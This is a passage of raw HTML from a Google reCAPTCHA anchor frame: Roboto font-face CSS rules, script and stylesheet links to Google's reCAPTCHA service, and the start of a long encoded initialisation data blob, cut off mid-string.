  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UMobxAxDjocIMwzuuE5KfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UMobxAxDjocIMwzuuE5KfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UMobxAxDjocIMwzuuE5KfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22QylxwrFaw5NUAsKSTMKAdT4IIAHDicKIZhkiwrURw6ViEsORXmYYwonDowZ0w7vCtU9awq/CpMKrUBNSWXkCKw4hwpzDpMOtwrhYwrzDm1jDn8KsH8KjNl3Dq8KQZMKewpXClgPCocOZZ8KoQlHCtyDDpMOMADPClB3DvcKJW8KNOUshbHJXKFDCnsKTw5sewpFiMC11w6fCj8Kfw7LDs8K+w5LCpjEtA8OfIQnDrRhZw4/Cu8ORUsONwrHDjRDDgcKEwrpmEcKLwpPDscOpWiYMZcKuw4vConc8SVxkw7DDtsKOw4M0RS3Cv8KUw6fDuMK4wo/ClC8Iw79cw67DkyLDssO4bHpLOmEmw49accKMw69qcH3Dh8KMwonDs2o7EcKJHMKfw7Ubw4x3CcKoPV7DiA07YcOAw6hOwo0TYFd4wpMsf03Cog/[base64]/[base64]/DqcKEKUVFe8OjOMKNwrTCkj/ChDwVKnNOwrfChUXDsFbDnX5UBQVAw5LCu1HDocOnw6oxw5pxX2d6w7o8DW14GsORw50dw7EBw6Ngwr7DvMKbw6zDgAbDsBvDhsKWZH5bXnLCqcOCwr/Cun/DvTNcWCjDj8O7dsOIw7JsSsKAw6vDoMKAPsKrcMO5wqA2w4xmw7lcwqPCjmHCllozdMKRw5NCw6IJJG9VwpwswqPDiMK+w6PDl1F6bMKzw4fCqWF9wpTDo8O5bsORUnXCgi/DjCvCj8KLTk/DgcOIaMORw4p/[base64]/CpgPDiVrDt8KAw4h2fMK6wpnDncOxGcO9w6/DssOgwqVuwr/Du8OZYDY1w5TDtlYwXSXCmsOuKsO/DCkvZsKxE8KFUwEGw7M7KQrCjTnDnnvCvMKsGsO5J8KTw61IU3dkwqxjLcOFWzYLQBvCkMOuw4IHLngPw7gdw6fDsRXDkMOSw6DDpkJjIzwgV1ASw5ZOwqxww60rNMO9dMKResKaXFBbIAfCkFQxQsOGaD4Kwq/CiiVmwpDDuhnDsUfCgsK2woHCkMOgFsOrS8KaGnvDnELCusKzw6LCjMK8ASPCiMOadcKWwrXDhBTDrsKeYsKSKmhiZylmP8K1wp3CgmXCucO0J8OWw7nCrQTDpsOVwosowrETw5sJEsKDAhTDqsKLw5PCjsOcw6o+wq8/PCPClCADfsONwrTClDzDgcOHKMOjZ8KJw45/w6zDmCfDtG9ZUsKKTMOEWVVVQcKpVcOHw4ERLMOCBWXDpsKBwpDDssOUTzrDkEspEsKxAWXCjcOFw4kHwqs+IxhaTMKcK8Oow6HCi8OfwrTCm8Oyw6rDkHzDicK/[base64]/CslNhw6jCvMKHY8OHAMKcw7zDkcOFcMOzSBYvfjjDl0cHw4wswq7Dk3PDjRHCj8O4w7HDjg/Dg8O/bAvDkBVqwpMNHsOkH3DDp3fCgXNkOcOoJinChilCw7bCjT8Sw5fCiR/Dn35IwrpzWzYDwqc6woh0Yi7DhkJLUMO1w6ohwrTDjsKFBMORQ8KBw6jDhcOuZEJQwrrDg8KSw4VFw5rCjVbCpcOOw7tvwr5sw5PDpMO9w6MYZzvCngoOwo8/w7bDjsO0wrMwOF93wqZEw5rDnCLCkcOJw70iwo9UwpYqesO4wo3CnmxOwpQ7F0Mdw6rDtn7CkyRPw6Axw47CjnXCvjjDscO2w4h3A8Ogw5HCmygHNMO6w7wkw4VHesKBcsKGw4RESzsvwoY4wrATHBJQw61Xw5Jpwr4Bw4orIz0+aQRow64bJz9qHMO9YFbDq3F/PGtPw5lCZcKQdVPDkmTDkmdaTHbDnsKUwqZIflbCvHbDrUPDp8OLAMKye8OYwoxcBMKxWMKhw5cJwpnDpiNVwoAFFcO6wp/DnMOSWcORYMOoeQvCq8KbWcK0w6xgw5ZKNmAeKsK2wpDDuW7Crz3CihXDjcO5wrN5wrZbwqjCklZaJXVTw71vcg/CrANBdzrCg1PCjnZOQzw4CnfClcO8OcOnWMOYw5nClBDCnsKBWsOmw5pLd8OZflLDuMKOO2JHHcOcFlXDiMOoWjLCpcKQw53Dq8KkLcKPPMK5enciPBbDlMKTFDbCrMK/[base64]/DrDvCnMOcwqzDhkoTIcKUwrRCwrAFwo93wpQSwrJ7wqNzW19kRsKVRsKHw6RXZMKnw7jDh8Kbw67CpcKPHMK2BCPDqcKHfXdfMMOYTTnDqMKHR8ObBDdtBsOTWHEgwpLDnhEsesKiw5Isw5HDmMKtw7/Cs8Ksw6vCsR/Cm3HCmcKzYQ4hXmoAwqLCmWbDuWrChQ7Dt8Kdw7YZwrQlw6l2dnVNbjzChVQNwoMCw4Rew7vDtC/ChHTDs8KxCXBRw7DCpcOZw6fCmw3Dr8K4V8OTw7hHwqVccThpTsKbw5bDm8O/wqbDgcKwHsO3NhDCsCYJw6PDqcK/bcO1wrN4wqFJD8Oow518QyXClcOawpRpQMK3ERLCrcOwEwh0bXURZDvCo291bV/Du8KVV1dta8KcUsKwwqfDuUnDsMOgwrQpwofDg0/Cu8KBCX7Dk8OLRMKULV/[base64]/[base64]/Dp8KbI8OucMKEwr7CtMKlw4RLMsOdw4Bdb1PDrsKJOBbCqmVDLWXDscOQw5PDrMOQwrhgwrzCs8KGw6V9w4Bzw7cDw7PCjzltw4sawpQpw54cfcK/XMKUdMKiw7gxBsK6wpV+V8OTw5kSwpJvwrwrw6XCtMOuHsOKw47DkDg8wq4pw580YiIlw6TDg8KUwoHDuj/CqcKtPsK+w6kDM8O3wpZScUfCpMOjwqjCqkPCmsK2YcKKw6nCvF/Ck8KRw78Uwp3CjGIlaiYjS8OswpM/wp3CtsK7VsODwrPCr8KgwqDDrMOLKzwjPsKLVcKBcgcdDUHCojZ3wp0OcmnDk8K7N8O1VMKYwqABwp7CuiJxw7/[base64]/DkgTCscKxw5rCkMOawqnDuAIIw6XDp3LCp8Oqw4wSwobDqy9LSMKNOMK3w6DChMOLKgPCrkNJw5PDv8OowoZZw6TDrkHDisOqeRMfCi0PcikSCcK/w4vCskMJY8Onw4BtC8OeUGDCl8OqwrjCnsOFwopOMXwEKykqfxk3c8OGwoZ9Og/DlsKCAMO0w54/RnvDrBjCi2XCk8KFwrTDuXg6eQ4Gw5p/JAvDjwtRwqwMNcK0w6HDuErCmMO/wrJjwrbDrsO0SsKsRBbDkMOEw4PCmMKzFsO/[base64]/DiU/Du8KQSMKiwprCvxxCcETCmDDCmGvCsjZKWDDCg8OOwqMyw47DhMKTVxHDrjdbaXPDhMONw4HDsEzDvcKCGRLDjcOXIF9Ow4tVw5/DvsKNZ3PCoMOzEztcX8OgFQPDmwfDisOBEyfClB8pKcKzwqjCgcK2VsOBw4HCkih0wqFiwpVkDynCpsOiKsK3wp9UJ2dJMDJ/LcKDHXh6dD3DpQd7QSJzw5XDrjTDk8KPw4zDh8Ozw5AfJDLCiMKSw6wqRz/[base64]/DpMKlw7DChQvCnsOBNWHCicKhw4APwq/CqzvCpcOtHMONw6M+G08ZwrbClQ9qMxHDiBk0TRBPw40Gw7fDusOCw6USTCY+NQcZwqnDh3jCgk8YGsKXBm7DicObblrDujjDrcKbHSx3ZsOZw4HDrlstw5TCmcOIasOgw7nCrsKmw5MZw7vDosKodG/[base64]/[base64]/CplTCgVjCkmcqFDEFRl4Ew7/CksK2wpVUw6fDsMKcNmHCvsKJHSTDqEvDvADCoAVew4Jpw5zDqRkww7TCjx4VIkjCqHUPexPCqxcPw4rDqsKVGMKDw5XCl8KFBMKaGsKjw5wgw4N4wqDCqxTCjDFMwq3DiT8YwobCky/CnsOuYMKnOUQ1C8K5fwMiw5zCmcOyw7N1f8KAYF3CqTvDoRfCn8KgGxIPXsO8w47ClVnCvsO/wqTDtG9WS2LCj8O/w7XChsO/woXDuQpFwozCicOrwoZlw4ACw4AlGG0jw6DCisKgCQbCt8OSYT3DkWrDo8O0H2x3woQiwrpdw5Vow7/DgQYVw7osLcOtw4gJwr3DsAd2HsOzw6PDvsK/P8O/K1dHdX0WNQzCicO5BMOZFsOvw5sBSMOpIcOXI8KaNcKnw5rCvhPDrTBeYD7CicK2UGHDhMOKw5XCoMKfRjbDpsOXaGp2BlPDvERNwrHCr8KMWMOUfcOYw4jCtDDCkH4Gw6/Dv8KNf2nDjFx5BgDCkGw1IgQVaWjCkUZSwr4gw5paZQ0GwrYyPsKuJcKrLMORw67CksKuwr3CgV/CkW1kw5Nnwq8VLhTDh0vDoU8HKMOAw51wYEXCmsO/TcKSDsOSRcK4N8Kkw7TDhTbDskrDgjQxAMOuZMKcFMO0w6BcHjJyw5pRWzxkBcOVej4NAsKjUmcJw5TCrRIoOjoIHsOAwphYblnCoMO3JsO2wrXDrjUrccOTw7QAdcODFDN4wrROZB7DgcO2ScK5wqrCkw/[base64]/Ck8O0wrdnw5wCIxHDkhF7wqBIw5JLISnCmSIXP8OpVjYzSgPDvcK3wqLCplHDrMOIw6N2McKGA8KSwoAuw5nDpMObMcK6w6UDwpBFwpJoLyfDgiUZwrICw4lswrnDtMOHcsOSwo/[base64]/cnFiasOwwqLDusKOw5l/wqfDmMKqeX7Do8Ovwogdw4bCrG7ChsOhRhnCn8Ovw5BRw6UHwpvCs8K3wpgtw5zCsF/[base64]/HcKvEsKJTsOuwprCrQ4mwr8OwpDCvXvCtsOJTMOKwo7ChMKow7lMwpMFw4ImMSjDoMK/[base64]/CsH1LFjEMwqnDkcOnw7YAaHhLRxXDhhVHGcOuwoRhw7jDosKIwrTDr8O8w4o1w7EtNsO6woE0w4FkI8OKwpjDnHLCssOcw43CtcOaEcKUUsOgwpRff8OsXMOPYiXCjsKgw7LDvTfCr8OMwoYWwqPCgcOLwofCv0dVwpLDnMO/NsOzasORfsOzM8O+w61XwrrDgMOswpzCpcOcw73DncOlZcKNw4wnw5pSPsKJw7cJwqfDiBgrXk1Nw5hxwrt+IlpzZcOsw4HCjcKFw5rCijHDjSA7McOEU8OGTcOow5nDlsOcTTvDlkF2AxrDk8OtCcOwDXwreMOxF3TDisOYI8KcwpvCosKoF8KKw7bCo0bDjTPCqm/CuMOSw6HDusKVEUouKFtLAxLClsOMw5nDtMKKw6LDl8OKTsKrOQ9zR1ltwo06ecOJcUDDh8KYwos3w6PCsFhbwqHCs8K2wovCoBPDlcO5w4/[base64]/Cq8OxccKaeCBbwqzCrcOaScOXWwzDt8Ogw6IXJ8KCw5JOw6gYVxpNO8OrDlvDvBnCuMOdXsO/AwHChMOYwqRIwrs1wrPDl8OAwqbDrG1Vw4k8w7QpTMKJW8OOYT5XLcKyw5zCkBVcd3vCuMK0fytOJcKUUwQSwrVBX0HDnsKHNsKWVT/CvWnCs0wuPMOXwoANWAUSIFLDl8OPJlvCmcO+woNZAcKBwoLDosOSTMOoasKSwojCmcKAwpPDhw5Rw7vCjsK7bMKWccKTVcKkClrCkVvDjMONHMOMGRgmwqpkwq7Cj0PDvWE/H8K1MEbCuFBRwrQPUF7DqwvDtlPDkHHDnsO6w5jDvcOuwrbCiCrDuVnDqsOjw7R4IMKWwoAuw7nChWVzwq5sAw7DklLDqMKJwocbUUTChC/ChsKpV0bCo05aKAAAwoUOVMOEw4nCv8K3QMKIB2dpWwFiwpNCw7jCk8OdCmBzZcOvw60/w79+ezYAO1fCqsOMTSwfeCzDh8Oxw57Du1TCvcOjWBpfAyfDmMOTEDLCucObw7XDiTjDhy4LQ8KAw5RXwozDoy4EwrXDnwc0IcK5w45vw6RZw6tcFsKGM8KxJsOuacKcwpsDw7gDw6kKecOVGsOgTsOtwpzClsOqwrvDhBpxw4HDt11yL8OuVcK/[base64]/[base64]/w6o8bTILYMOJwpjDhsKxeMK3w6BwwrFVw7R1IMOzwr1Lw4pHwqAcJcKWNilvA8K2w5QRw77CsMOywqBzw5PDjhLCsQXCssOAX0xDHsK6d8K8LRMywqR2wpRhw6YwwrEOwpHCtS7DnsOOKMKew4h5w4rCucOtUsKOw6bDih1/[base64]/DrlbDmMO3BBHDoHzDvsKPw6oiwr3DuQ1Iwq/DjsOFRcKvelNjXEgPw6REVMKlwoHDs39RDcKHwoQhw54gC27CpQBZUm4mRhXDtHpTRBPDmjbDhlVBw4DDi2NUw77CisK+D1BwwrvCn8KWw55uw6pjw5hlfsO/wr7CjAbDgVXCgHVZw4zDs0bDk8K/wrZPwqA/aMKXwpzCt8KcwrxDw4ZWw5jDvxnCuj5MWhHCs8OLwpvCsMKFMcKCw4vDr2XCl8OWMcOfK1sAwpbCicOwMgwIS8OGAS5DwqZ9w7kbwrg/bMOWK0/CscKPw7Q5SMKBTmplwrRgw4TDvDsfIMONEW3DssKhKFDCt8O2PiFNwpdIw6owfcKXw4bDu8OMCMO6LnU/w7fCgMKCwqhUa8KBwpQZwoLDiyhbAcOFcXDCk8OnSVfCkW/[base64]/CoSPDrG/CmSXClix/LMKwMFtIMgYtwpJZdcOKw7ACSsK+TSQ5bEzDpSnCiMKgATHCrgY1ZsKyJ0HDu8OEN0rDgcONQ8OjGQgIw4XDi8OQX2zCkcOacH/Dl2l/wr9MwqRhwrgmwoVpwr8dZkjDvn3DvsKSGCkOHRnCtMKrwq5rHnXCiMOIUynCjDHDmcKwLcKYI8KkHcOmw6pIwpXDgGbCjwnDkxkjw5TCpMK6UyFVw51tRsOhTMKRw7R5AsO/[base64]/DrS4xwpDDm8OVwp8swollesOKw4tiw4ghwr9FT8K2w4LDi8KnHsO8MmbCihZnwrTCgC7DoMKTw7UkEcKAw7jCvwA2HgXCshFOKGPDj01Qw5/CjMO7w7I/ciwYIsKdwoDDi8OkTcKqw5pcwpR1UcOQwqBUVsOyAhELO34Ywq/CvcOZw7LDrcO0NkFywqElDcOLRQ3DljDDpMKYw40vGyNnwp1gwqhnD8ORM8Ogw60FU1pecjrCosOvRMO2WMKiSMO7w6Fgw7kFwp/Di8K6w7cUf0nCs8KKw7c1eWjDq8Osw4XCu8OTw4xKwpVMalbDii3CgyLCjMOFw7fCvBULVMKUwo3CpVpkIzvCsQIww7JuBMOZREd2QE7Dg1Afw6VvwpnDjyLDu09VwoJAHzTCl3jCoMKPwoB2RiLCkMK2wrLDv8Oiw6k1Q8OPYT/[base64]/Dh8O3w7ERwpVaa0d3w6Yyw4DCswPCsj4hHMOQe04xwoYSZ8KGLcOHw6rCtTd/w61Pw4DCjk/Ckm3Do8O5N0bDnQLCrHlVw68pQnHDsMK6wrsXO8KRw5XDr3DCiXDCgyZwXcORU8OidcORFiAyHHxNwrgZwpXDqgwNKsOuwrLDs8K+wqY4bMOiD8ONw7BLw5kQJMKnwoTCngPDpzrDtsOqNQ/[base64]/[base64]/CusODwqrCoi0+wr3Di8OwanrCnsOww6fDscODeCpWworCiAlTHQhWwoHDmcOYwpjColh1LGzDrgDDi8KEGMK6H31fw67DrcKhKMONwr5Pw49Jw5/CpU3CtkY9MR/DlcKAP8KYw5k0w4nDhVHDhH81wpbCpnDClsO/CnwANiJFYkbDonNSwrHDlWfDlcOIw63DtjnDlMO2IMKmw5jChMOtEMOKNxvDmxIxXcONHEPDt8OEZsKuMcKGw6PCrMKXwroOwrvCvmnCoytrVX1Ef2bDpEbDr8O6QsOMw63CqsO6wrrChsO4woZqE341Ol4JQWElTcOJwpPCmyHDqFsgwpVOw6TDucK/w5Q2w7zCt8KPWSg1w74XK8KpdTvDtMOLFcKwWzxMw7PDnTHDsMK9VGQ9G8KMwobDqBhKwrLDmsO5w416w43CliZ9PcKdScOFHEPCjsKOZktTwqkHY8O7IxnDoWdWw6YkwqYVwpVHTgbCoGvDkVvDo3nDgmPDj8OlNQtNdgMMwq3DkHYUw7/Dg8ORwrovw5vDhMK/UEpHw4I2wqd3UMKpI3bCqBzDsMKZSlxVOW7DisKmWADCrHZNw6ciwrlHHApsYkrCpMKPRlXCi8K4YcKVY8OawoJzf8OdDVg/wpLCsi/DgyAmw500Ugpmw5J0w5fCpgHDhBEBCk99w4LDpcKRw40XwpgkEcKcwpYJwqnCucORw53DmRDDosOmw6nCmUIXLDjCvcOFwqZYcsOww5J1w63CoHVdw4RRUXlgKsOJwpt+woDCp8Kyw79MUsKFAcO7b8KREVJZw6IkwpzDjsO/w4jDtFvCmUN5RVk2w4XDjyYZw7xmU8KFwqlTFsOXMjlsZ0cwQcK/[base64]/e2FHwqZxZzZaw4PDr3PCgVgqQcOUElrDpHXDi8KPwp3DtRQnw4nCucKUw7EsPMKaw6XDvU/Dig/DqAAnwqHDs2/DhkcyAcK1GMK9w4jCpyfDmmLDoMK3wqInwqBwBMOnwoAXw7Q6f8KHwqYJPcOVVF88IMOWHsODdQ1Zw4cxwpzCvMOKwpQ9wqjCgCnCsFpUNzLDljTDsMOmwrBlwqjDkjjCm20/wpPDpcOZw67CqBUUwo3DvF3ClMK8Q8O1w47DgsKHwoLDo0w3wol4wrHCscOUMcKHwrbDqxwoCChRVMK3wq9uRDMywqhtbMKJw4HCpsOqFSnDn8OYVcKEbsOHARQUw5PCi8OrayrCjcKVLR/[base64]/CjVtow7NIPBvCt8OZd8O2wp9ew5TDr2ZFw7hCw6zDj1rDrjHCgsKPwpF+BsOnZcKJQTLDt8K2VcKDwqJgw6zDsUwwwowtdXzDuhgnwp4CGjB7a33Ct8KJwpDDr8Oybgxmw4HDtElgF8O1QQMHw5h4wrvDjFjCq2zCsh/ClsO6w4gow5VAw6LCiMO1Z8O+QhbChcKhwoAHw4piw6l1w4Zfw4IcwqdHw7wBdF5+wrh4LVM4ZTbCh0Q9w7TDrcKZw5/[base64]/worCjHzCsEJXLyI1w6HCmsOGw4VWw6R4w73DvsOrEiDCvcOhwokZwosBLsOzVRXCjsOZwrHCiMOFwoDDuDk/w7DDgh02w6AXWS/CjMOgLAhgRCV8GcOHTcOwOFp4JMKww7vCpGNowq97FknDrjcAw6jCtiXDgsK8IkVLw7/DhCRLwoHCgBR2Q1LDri/CqBzCnsOUwqDDgMO1cCTDih7DqsOJDS5Ww5bCgXV5wqY/TMKbFcOuRx5hwo9FZ8KUI2gBwpkgwpjDn8KJAMOlWyXChQTCmX3DhkbDvcOKw4HDj8Oawp9iNcO/[base64]/w6jDqsK1NMKsWh3ClsO9w4nCocKKw4fDgMO2wonCiTzDgcK5wrAPwofCi8KTJ3/[base64]/Dn8KEDiYCccOhwrLCuyXDo8KlEmZ+w5wxwo3DvXfCrQBHJMOgw7/CucOADUXDucK6bCrDt8OjcDzCgMOld0jDm0ttMsKVYsO/wpvCqsKow4vCq3/DtcKswq91a8Odwqd0wpnClFvClgXDi8OMAlPCulnDlsONPhHCssOcw4fDuU1cOcKrI1TCkcORXsOPQ8Ovw4gkwrAtwr7DisK7w5nCucOQwp9/[base64]/DvcKbC8OLwojCgx1KwqcnACXDisOaB8OmM8KrVMKKw6PCulZTw5zCisKfwpxpwpbCjWnDqcK4bsOXw6pfwqvClCbCuUFbY0/CqsOUw55SFxzCsF/DpcK0J1TDtCIeYT3Dsi7Dt8Okw7AdXBlrEsOXw6zCnXINwofDl8Ofw7QLw6Byw4cXw6sMa8K3w6/CjMKDw6MyShlsUsKyfWvClsK0JsKgw7t0w6Alw6dMZQU+w7zChcObw7/DiX4zw504wrNmw6B+wrXCjR3CqlXDjMOVVxvCmMOdTlbCvcKxAmDDqcOJS3B1YXo+wrfDvkxCwoolw69Nw78Fw5lCdnTCkloJTsOmw7fCr8KSRcOsDk3DmV82wqQ5wpjCgcKrMUlBwo/DiMOpYDHDl8KnwrTDpXbClMKow4IRFcKOwpZ0VxTCqcKnwpXDrWLCnXPDicKVC0XCjMKDW1bDs8Ogw5ArwoXDnXZEwpzDqkXDpgHChMKNw7zDg3x/[base64]/DpHDCiHckRsOpWA5wwoXDr14aw4UWRsKwwrrCr8OhKsOTw67Csn7Dnk50w4llw4/DisOYwpVCLMKMwpLDpcKVw5AQCMKBS8OfBX7CvjHCgsKtw5JOb8O2HcK3w4cpCsOCw7HClVwyw4PDkiPChSsECCx3wrxybMKdw77DonbDssKowpTCji0CG8OtQMK+FnbDqDrCqjsnBD/CglZSGMOkIDDDicODwpVpNljCuGfDiRjCt8OyBcKeHcKKw4fCrMKGwqYtBxpqwrPCr8OHA8OTFTUZw7ocw6nDlSoGw4DCmcKfwoLClcOxw61OIF9yPsOqV8K0wojCsMKFFDTDocKOw4YJK8KOwoh7w6kYw4/CgsOLLcOrPydgK8KbYSTDjMKaEj5TwpY7wp4yZsO/ScKnZTR6wqQVw4jCjMKNbgDDm8K3wpjDhn8+M8O6THEBHsOLCH7CrsO2YsKKWsKIdFzDggTChsKGTWhlcSp/wo4sTjQ0w5PCtDzDpBrCjS3DgQ5UDsKfLW4rwp96wovDs8Otw5HDksKdFB4Ow5/Co3UJw5VVXhFQCwjCvT/[base64]/Dj8OLwpFINHYAbiESw67DlsKqwpDCscOCb0/DtUVudcKyw6wBbcOHw6zCliEvw6XCvMOWEDgDwrAYW8OUGMKwwrBvHUDDn2FEVcOUAzfChMK3WsKiQ1/Du2LDuMO1SSAvw7sZwpHCoy7CijzClzHCh8O/wojCssKQEsO2w59nWMOdw6IUwq1oY8OjOy/CjkQDw53Du8Oaw4vDlWHCpXTDjRUSDsOSO8K/[base64]/CoErCgcOYGMOOw6Vwwq7CkXXCvmTDqcKIIjbDq8OiQMOFw7HDrk8wAzXCuMKKaF7CgGY+w6TDvMKsY3jDmMOHwoQdwqsEN8KGKsKyWX7Ch2/CgTgKw5hYVHnCpMOJw6DCksOvw7nCn8OYw4N1woFnwobCm8K2wp/ChcOTwowmw4PCuRLCgmliw5jDt8Ksw6rDosOwwoPDk8KwAXfDlsKZfUwvbMKgcsO/KVrDucKAwrNrwozCs8Oyw4zCiTJhRMKcLcK4wrHCo8K6OBbCoQZzw6zDvMKcwo/DgcKIwqs9w7YuwoHDs8OUw4LDjsKDPMKLTmDDn8KCF8K6UkbDksKfEUfCj8OWZXXCksK